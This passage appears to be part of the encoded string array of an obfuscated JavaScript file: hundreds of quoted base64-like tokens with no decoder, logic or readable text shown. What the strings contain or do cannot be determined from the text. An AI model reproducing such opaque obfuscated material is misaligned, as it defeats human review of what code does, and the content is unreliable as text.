'wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4